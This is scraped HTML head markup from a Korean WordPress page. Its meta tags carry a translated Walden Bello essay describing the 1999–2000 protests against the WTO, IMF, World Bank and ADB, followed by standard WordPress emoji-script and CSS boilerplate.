총재인 Mike Moor가 사실상 시애틀에서 개도국의 저항을 일으키는데 결정적인 구실한 불투명하고 비민주적인 &quot;콘센서스/Green Room&quot;체제가 &quot;비협상적&quot;이라고 시인하기도 했지만, WTO내 의사결정과정을 개혁하자는 논의는 찾아보기가 어렵다. 국제금융구조에 대한 근본적인 질문이 나올 때면, 토빈세와 같이 투기자본규제에 대한 심각한 토론은 회피되고 있다. 개혁되지 않은 IMF는 자신이 현 체제 내 &quot;소방시스템&quot;의 중심을 계속해서 자임할 것이다. 위기가 닥치기 전에 먼저 신용상태를 선제적으로 검토하는 신용 라인(사실 이용하려고 하는 나라가 없다)과 몇몇 개도국이 참여하고 있는 아무런 내실이 없는 금융안정성 포럼은 지난 3년간 금융위기를 겪은 아시아, 러시아, 브라질에만 &quot;혁신&quot;적인 것으로 비춰지고 있다. IMF와 세계은행은, 마치 봉건세습처럼 유럽인은 IMF의 총재가 되고 미국인은 세계은행을 이끄는 관행을 다소나마 벗기 위해 제3세계에게도 선거권이 좀 더 확대되도록 미국과 유럽연합의 선거독식을 자제해야 한다는 언급을 더 이상하지 않는다 점에서도 비슷하다. 준비에서부터 선진국 정부들이 자랑하는 자문과정의 실상은 부채문제와 관련한 &quot;빈곤감소전략안&quot;(PRSP)을 어떻게 만들었는지 보면 확연히 드러난다. 그들이 이미 여기저기 안전망을 쳐 놓고 규제철폐를 통한 성장과 무역의 세계화에 대한 이전과 동일한 강조점을 가진 개발전략을 양산하는 상투적인 관료적 경영과정에 대중을 양념으로 참가시키는 얄팍한 노력 외에는 새로운 노력을 기울인 것이 아무 것도 없다. 세계은행에서 사회개혁에 우선순위를 두는 혁신에 대한 강한 저항은 두 명의 개혁가를 사임토록 만들었다. 한 사람은 세계은행 내 대표적인 경제학자인 Joseph Stiglitz이고 또 한사람은 세계개발리포트를 총괄하는 부서의 책임자인 Ravi Kanbur이다. 헤이그에서의 붕괴 1년에 걸친 저항은 강력한 초국적기업(TNC) 반대 흐름을 낳았다. 사실 세계은행, IMF, 그리고 WTO 역시 초국적 기업들의 장학생격이라 할 수 있다. 심지어 미국에서조차 초국적기업에 대한 강한 의구심이 표출되고 있다. 미국내 조사대상자의 70%가 이러한 기업들이 자신들의 삶에 과도한 영향을 미치고 있다고 응답했다. 온실 가스의 방출을 강력하게 방지하자는 데 대해 미국의 산업은 매우 미온적인 태도를 보이고 있기 때문에 초국적기업에 대한 불신과 반대 운동은 2000년 12월 헤이그에서 열리는 유엔 기후변화협약 6차 당사국 회의의 와해로 이어지면서 더욱 심화되어야 한다. 대부분의 지표는 지구의 온난화가 가속화되고 있다는 것을 보여주고 있다. 미국 경제의 엘리트들은 세계화의 모든 이익을 자신들이 챙기려는 한편, 지구가 원기를 회복하는데 드는 비용은 지불하려 하지 않는다. 또한 그들 뒤에서 이들을 동조하는 워싱톤의 움직임은 반 세계화 운동의 확신을 보증해주고 있다. 시애틀 이후의 상황을 평가해보면서, 세계화를 지속적으로 선전하는 C. Fred Bergsten은 지난 4월 도쿄에서 열린 3자 위원회에서 &quot;반세계화의 힘이 그 어느때보다 우세해지고 있다&quot;고 말했다. 이러한 묘사는 이전보다 정확하게 표현된 것이다. 세계의 엘리트들이 그들 스스로 확신을 갖지 못하면서, 세계 경제를 좌우하는 핵심기관들 내에 정통성의 위기가 만연하고 있다. 만약 정통성이 다시금 확보되지 않는다면, 그 구조가 너무나 견고하게 보인다 하더라도, 구조적 붕괴는 시간문제이다. 왜냐하면 정통성은 구조가 갖는 힘의 원천이기 때문이다. 한번 그 방향으로 가기 시작한 비합법화의 과정은 다시 돌리기가 쉽지 않다. 참으로 우리가 요청하는 것은 초국적기업을 포함해 글로벌 자본주의의 핵심기관들과 실행방식들에 퍼져있을 법한 것들에 대해 적절한 해법을 찾는 것이다. 그것은 Gramsci의 표현을 따르자면, &quot;동의한 것들에 대해 물리는 작업&quot;(withdrawal of consent)이 되지 않을까 생각한다. * 방콕에 있는 Focus on the Global South의 대표. 필리핀 대학 교수. - 이 글은 세계사회포럼에서 월든벨로가 강연원고 대신 나누어준 페이퍼를 이에 참석했던 황순찬 간사(천추교대안경제연대)가 번역한 것입니다.">
<meta name="twitter:title" content="2000년은 세계화에 대항하는 범세계적 저항의 해">
<meta name="twitter:card" content="summary">
<meta name="title" content="2000년은 세계화에 대항하는 범세계적 저항의 해">
<meta name="description" content="2000: 세계화에 대항하는 범세계적 저항의 해 Walden Bello* 작년은 세계경제사에서 1929년과 같은 맥락에서 규정될 만큼 경기침체를 경험한 시기로 기록될 지 모른다. 물론 세계자본주의의 구조는 여전히 견고한 것으로 보이고 워싱톤, 유럽, 아시아의 많은 엘리트들은 아시아의 금융위기를 이만큼이나마 진정시킨 것을 자축하며 WTO 체제하에 새로운 무역협상 테이블인 뉴라운드 개막에 대한 확신을 피력하고 있다. 그럼에도 불구하고 우리가 실제로 목격한 것은 &quot;그토록 견고한 모든 것들이 한줌 연기로 변화되었구나&quot;라는 싯귀가 읊어질 그날을 도래시킬 만큼 드라마틱한 사건들의 연속이었다. 글로벌 자본주의는 2천년을 한달 남진 앞둔 1999년 11월 30일부터 12월 1일 시애틀에서 열리려 했으나 무산된 WTO 제3차 각료회의를 계기로 본격 거론되기 시작했다. 그것은 최근 열린 유엔 기후변화협약 6차 당사국회의에서도 똑같이 중대한 문제로 귀결되었다. 시애틀: 전환점 시애틀 사건의 역사적 규정작업은 여전히 진행될 필요가 있다. 그러나 그 사건은 시애틀 컨벤션 센타 안에 있던 개도국 대표들의 반란과 약 5만명의 시위자들이 거리에서 벌인 싸움과 엄청난 저항 가운데 형성된 폭발적인 상호작용을 빼놓고는 이해가 불가능하다. 거리의 저항가들은 저마다 다른 동기를 가지고 참여했고 그 의견차이는 꽤 큰 것이라 할 수 있다. 제3세계의 대표자들과 시위군중 안의 차이는 그들 스스로가 느낄 정도였다. 분명한 것은 WTO 내에 노동 기준을 결합하는 것은 모순적이라 사실이 핵심적인 이슈라는 것이다. 그러나 그들 중 대부분은 단 한가지에만 합치했다. 정의, 공동체, 국가주권, 문화적 다양성, 생태적 지속가능성과 같은 사회적 목표를 이루기 위해 기업에 이끌리는 세계화 확장을 그들이 반대한다는 점이다. 그렇지만 시애틀의 붕괴는 세계농업시장에서 그들의 독점적인 지위를 행사하기 위해 무능력한 유럽연합과 미국이 핵심 이슈들에 대한 그들의 이견을 연결시키고자 한, 발전 전략과 무관하게 발생한 것은 아니었다. 시애틀의 결과물은 시애틀 경찰의 야만적인 행위가 아니라 좀 더 쌈박한 것이어야 했다. 유니폼을 착용하고 평화로운 대규모 시위대를 급습한 정형화된 모습이 TV 카메라에 담겨지면서 당시 시애틀의 중심거리는 세계화의 위기를 대변하는 커다란 상징으로 비춰졌다. 1995년 설립된 WTO는 세계화시대에 자본주의라는 왕관에 박혀 빛나는 보석으로 간주되곤 하였다. 그러나 시애틀의 붕괴로 인해, 그토록 힘에 의존해서 만들어진 그들의 구조가 무시되거나 약화된 것으로 인식되는 현실에 직면했고, 이제까지 가졌던 그 뻔뻔스러운 확신마저 통째로 흔들리기 시작했다. 이를테면, 세계화의 우두머리격이라 할 수 있는 절대적인 기구가 사실 근본적으로 비민주적이라는 것이고, 시애틀 이전까지만 해도 그 체제의 가장 강력한 옹호자로 자처하던 몇몇 대표자들마저도 WTO 체제의 투명하지 못한 과정에 대해 지적하였다. 예를 들면, 영국의 무역산업부 장관인 Stephen Byers가 &quot;WTO는 현재의 형태로 지속될 수 없다. 134개 회원국 모두의 필요와 열망이 만날 수 있도록 근본적이고 급진적인 변화를 해야만 한다&quot;라고 언급한 것처럼 현재는 확신과 관련한 세계 엘리트들의 위기가 분명하다. 시애틀은 일회성의 사건이 아니다. 작년 2월 방콕에서 개최되었던 무역과 개발에 대한 유엔 10차 회의(UNCTAD X)에서도 WTO와 브레튼 우즈체제에 대한 신랄한 비판은 표면에 드러나지 않는 미묘한 감정이나 의견 정도가 아니었다. 실제로 별로 뚜렷한 사건이 없는 국제 모임이었던 이 회의에서 반 IMF 활동가인 Robert Naiman가 당시 사임 직전의 IMF 총재였던 미셸 캉드쉬의 얼굴에 파이세례를 퍼부은 사건은 세계 신문의 일면을 장식했다. 워싱톤에서 멜버른까지 네이먼의 행동은 앞으로 세계화와 반세계화 운동 사이에 커다란 대결 국면을 정초시키는데 도움을 주었다. 이것은 진정 시애틀과의 연속성을 가진 새로운 운동들을 잇는 사건이라 할 수 있다. 4월 중순 워싱톤에서 있었던 IMF와 WB의 춘계회의에는 약 3만명의 시위대가 미국의 수도에 몰려들었고 약 1만명의 경찰이 그 도시의 북서쪽 가장 넓은 지역을 둘러쌌다. 4일간 비가 내리는 가운데 시위대는 회의장이 있는 뉴올리언즈 주 19번가 거리에 도달하기 위해 애를 썼으나 미리 진을 치고 있었던 경찰대열을 돌파하는데는 성공하지 못했고 수백명이 경찰에 연행되기도 했다. 경찰은 자신들의 승리를 부르짖었다. 그러나 워싱톤의 경우, 시위대가 작은 싸움에는 실패했다 하더라도, 결코 전체 싸움에서 진 것은 아니다. 이 투쟁을 조직했던 이들의 말에 의하면, 이전의 저항에서 단 한사람이 동원될 수 있었다면 이제 수백명의 사람들이 동원된 것을 언급하면서 브레튼우즈 체제와 쌍둥이라 할 수 있는 이러한 국제금융기구에 대항하는데 3만 명이라는 사람들이 모인 것 자체가 이미 엄청난 승리라고 했다. 더욱이 워싱톤에 맞춰졌던 미디어의 초점은, 세계 전역의 수많은 시청자들의 뇌리에 세계은행과 IMF가 세계곳곳에 빈곤과 고통을 강요했다고 비난하는 사람들로 둘러싸인, 논쟁의 여지가 많은 기구라는 사실로 남게 되었다. 워싱톤의 투쟁은 곧바로 태국 북부 고지대인 치앙마이(Chiang Mai)로 옮겨졌다. 5월초 공동체들을 파괴하고 환경을 황폐화시킨 엄청난 프로젝트를 재정지원한 것으로 악명 높은 아시아개발은행(ADB)이 33차 연례회의를 개최했기 때문이다. 회의 후 바로 마을을 떠날 것을 요청한 약 2000명의 눈에 ADB 지도부는 크게 당황한 기색이 역력했고, ADB 총재인 Tadao Chino는 시민사회 문제를 다루는 부총재급의 &quot;NGO Task Force&quot;를 즉시 설립했다. 2001년에는 더 큰 저항을 있으리라는 두려움으로 ADB는 2001년 연례회의 장소를 시애틀이 아닌 좀 더 안전하다고 여겨지는 호놀룰루로 옮겼다. 그러나 치앙마이는 ADB를 넘어선 중요성을 가지고 있다. 대부분이 태국의 가난한 농부였던 시위자들은 선진국의 중상층 젊은이들이나 노도조합들보다 더 응집된 반세계화 인식에 기초대규모 저항을 치앙마이 시위에서 보여주었다. 또 한가지 중요한 것은 치앙마이 행동의 핵심 조직가인 Bamrung Kayotha (&quot;the Forum of the Poor&quot;라는 가난한 사람들의 네트워크 조직의 지도자 중의 한사람)와 같은 이들이, 시애틀 시위 등에 참석하면서, 치앙마이가 세계와 동떨어진 사건이 아니라 세계화에 대항하는 국제적인 저항의 고리와 연결되어 있다는 인식을 하였다는 사실이다. 또 다른 전선은 9월초 오스트리아, 멜버른 남쪽에서 펼쳐졌다. 세계화에 더 자유분방한 색조를 가미하려는 이들의 노력은 맬버른 부자들에게 &quot;눈부신 제왕의 카지노&quot;로 통하는 해변가를 세계경제포럼(다보스 회의)의 아시아태평양 정상회의 장소로 선택하도록 이끌었다. 많은 활동가들에게 &quot;카지노&quot;는 현재의 금융 세계화에 꼭 알맞는 상징으로 느껴졌다. 약 5천명의 시위자들이 거의 3일간 거리에서 저항하는 행동을 했다. 이들은 때때로 카지노의 입구를 봉쇄할 수 있었고 그로 인해 몇몇 대표들은 헬리콥터를 타고 들어오고 나가는 상황이 연출되었다. 이 장면은 다시 TV에 방영되기도 했다. 시애틀에서와 같이 말을 탄 많은 경찰들이 시위자들을 거칠게 다루는 장면은, 이 사건을 전지구적 논의로 확대시키는 결과가 되었다. 프라하의 투쟁 얼마 후 이러한 투쟁의 기회가 유럽에게도 그 차례가 돌아갔다. 각 대륙으로부터 프라하에 온 약 1만명의 사람들은, 가장 아름다운 계절에 동부유럽의 아름다운 도시에서 추계회의 연 브레튼우즈의 기구들과 계시록에나 나옴직 할 일전(최후의 일전)을 준비하였다. 프라하는 이미 예고한 것에 부끄럽지 않은 행동을 했다. 시위와 거리싸움은 회의장소에서 들어가려는 대표자들을 막거나 프라하의 옛 시가지로 이름난 곳에 있는 그들의 숙소로 대표자들이 돌아 갈려고 할 때 갖가지 혼란을 안겨주었다. 또한 반세계화 저항자들은 세계은행이 공식적으로 내놓은 회의 의제를 &quot;효과적으로 포착했다&quot;. 그 다음 이틀동안에도 많은 수의 대표자들이 회의장소로 들어가는 것이 저지되자, 회의는 예정보다 하루 빨리 갑작스럽게 종결되었다. 프라하의 저항에서 중요한 것은 9월 23일 Vaclav Havel 체코 대통령의 주선으로 유명한 프라하의 성에서 시민사회의 대표들과 세계은행, IMF 지도부 사이에 토론의 시간을 가졌다는 것이다. 양자 사이의 간격이 좁혀지기는커녕, 더 넓혀졌다. 왜냐하면 구체적인 요구에 대한 답변에서 세계은행의 James Wolfenson 총재와 IMF의 Horst Koehler 총재는 상투적이고 일반적인 수준을 넘어서지 못했고 그들의 주인인 G-7 정상들의 움켜지고 있는 입장을 벗어나는 것을 걱정하는 듯 보였기 때문이다. 세계은행과 IMF의 옹호자인 George Soros 조차도 이 토론에서 Wolfenson과 Koehler가 &quot;지독하게 잘못했다&quot;고 시인하면서, 시민사회와의 가장 중요한 만남을 이들이 망쳐놓았다고 했다. 시애틀 이후, Bill Gates, Bill Clinton, Tony Blair, Kofi Annan, 그리고 나이키의 최고 경영자인 Phil Knight 같은 사람들이 주도했던 세계화가 &quot;뒤로 밀쳐낸&quot; 사람들을 다시 이끌어낼 수 있도록 세계경제시스템을 개혁하자는 많은 논의가 있었다. 실제로 다보스 포럼은 개혁에 대한 질문을 전세계 엘리트들을 위한 회의에 가장 비중 있는 의제로 잡았었다. 그러나 시애틀 이후 1년이 지난 지금, 그러한 개혁이 구체적인 행동으로 나타난 것은 거의 없다. 가장 두드러진 개혁 선결과제인, 과중채무빈국(HIPC) 41개국의 외채상환을 경감시키기 위한 G7의 계획은 1996년 이 계획을 시작한 이래 실제로 경감한 액수는 단지 10억불에 지난 지 않는다. 이것은 지난 4년 6개월 동안 약속한 액수의 3 퍼센트에 불과한 것이다. 시애틀 회의 무산이후 1년이 지났고, WTO 총재인 Mike Moor가 사실상 시애틀에서 개도국의 저항을 일으키는데 결정적인 구실한 불투명하고 비민주적인 &quot;콘센서스/Green Room&quot;체제가 &quot;비협상적&quot;이라고 시인하기도 했지만, WTO내 의사결정과정을 개혁하자는 논의는 찾아보기가 어렵다. 국제금융구조에 대한 근본적인 질문이 나올 때면, 토빈세와 같이 투기자본규제에 대한 심각한 토론은 회피되고 있다. 개혁되지 않은 IMF는 자신이 현 체제 내 &quot;소방시스템&quot;의 중심을 계속해서 자임할 것이다. 위기가 닥치기 전에 먼저 신용상태를 선제적으로 검토하는 신용 라인(사실 이용하려고 하는 나라가 없다)과 몇몇 개도국이 참여하고 있는 아무런 내실이 없는 금융안정성 포럼은 지난 3년간 금융위기를 겪은 아시아, 러시아, 브라질에만 &quot;혁신&quot;적인 것으로 비춰지고 있다. IMF와 세계은행은, 마치 봉건세습처럼 유럽인은 IMF의 총재가 되고 미국인은 세계은행을 이끄는 관행을 다소나마 벗기 위해 제3세계에게도 선거권이 좀 더 확대되도록 미국과 유럽연합의 선거독식을 자제해야 한다는 언급을 더 이상하지 않는다 점에서도 비슷하다. 준비에서부터 선진국 정부들이 자랑하는 자문과정의 실상은 부채문제와 관련한 &quot;빈곤감소전략안&quot;(PRSP)을 어떻게 만들었는지 보면 확연히 드러난다. 그들이 이미 여기저기 안전망을 쳐 놓고 규제철폐를 통한 성장과 무역의 세계화에 대한 이전과 동일한 강조점을 가진 개발전략을 양산하는 상투적인 관료적 경영과정에 대중을 양념으로 참가시키는 얄팍한 노력 외에는 새로운 노력을 기울인 것이 아무 것도 없다. 세계은행에서 사회개혁에 우선순위를 두는 혁신에 대한 강한 저항은 두 명의 개혁가를 사임토록 만들었다. 한 사람은 세계은행 내 대표적인 경제학자인 Joseph Stiglitz이고 또 한사람은 세계개발리포트를 총괄하는 부서의 책임자인 Ravi Kanbur이다. 헤이그에서의 붕괴 1년에 걸친 저항은 강력한 초국적기업(TNC) 반대 흐름을 낳았다. 사실 세계은행, IMF, 그리고 WTO 역시 초국적 기업들의 장학생격이라 할 수 있다. 심지어 미국에서조차 초국적기업에 대한 강한 의구심이 표출되고 있다. 미국내 조사대상자의 70%가 이러한 기업들이 자신들의 삶에 과도한 영향을 미치고 있다고 응답했다. 온실 가스의 방출을 강력하게 방지하자는 데 대해 미국의 산업은 매우 미온적인 태도를 보이고 있기 때문에 초국적기업에 대한 불신과 반대 운동은 2000년 12월 헤이그에서 열리는 유엔 기후변화협약 6차 당사국 회의의 와해로 이어지면서 더욱 심화되어야 한다. 대부분의 지표는 지구의 온난화가 가속화되고 있다는 것을 보여주고 있다. 미국 경제의 엘리트들은 세계화의 모든 이익을 자신들이 챙기려는 한편, 지구가 원기를 회복하는데 드는 비용은 지불하려 하지 않는다. 또한 그들 뒤에서 이들을 동조하는 워싱톤의 움직임은 반 세계화 운동의 확신을 보증해주고 있다. 시애틀 이후의 상황을 평가해보면서, 세계화를 지속적으로 선전하는 C. Fred Bergsten은 지난 4월 도쿄에서 열린 3자 위원회에서 &quot;반세계화의 힘이 그 어느때보다 우세해지고 있다&quot;고 말했다. 이러한 묘사는 이전보다 정확하게 표현된 것이다. 세계의 엘리트들이 그들 스스로 확신을 갖지 못하면서, 세계 경제를 좌우하는 핵심기관들 내에 정통성의 위기가 만연하고 있다. 만약 정통성이 다시금 확보되지 않는다면, 그 구조가 너무나 견고하게 보인다 하더라도, 구조적 붕괴는 시간문제이다. 왜냐하면 정통성은 구조가 갖는 힘의 원천이기 때문이다. 한번 그 방향으로 가기 시작한 비합법화의 과정은 다시 돌리기가 쉽지 않다. 참으로 우리가 요청하는 것은 초국적기업을 포함해 글로벌 자본주의의 핵심기관들과 실행방식들에 퍼져있을 법한 것들에 대해 적절한 해법을 찾는 것이다. 그것은 Gramsci의 표현을 따르자면, &quot;동의한 것들에 대해 물리는 작업&quot;(withdrawal of consent)이 되지 않을까 생각한다. * 방콕에 있는 Focus on the Global South의 대표. 필리핀 대학 교수. - 이 글은 세계사회포럼에서 월든벨로가 강연원고 대신 나누어준 페이퍼를 이에 참석했던 황순찬 간사(천추교대안경제연대)가 번역한 것입니다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2001-02-23T14:27:46+00:00">
<meta name="article:modified_time" content="2016-10-17T14:27:46+00:00">
<meta name="og:updated_time" content="2016-10-17T14:27:46+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1275">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1275">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
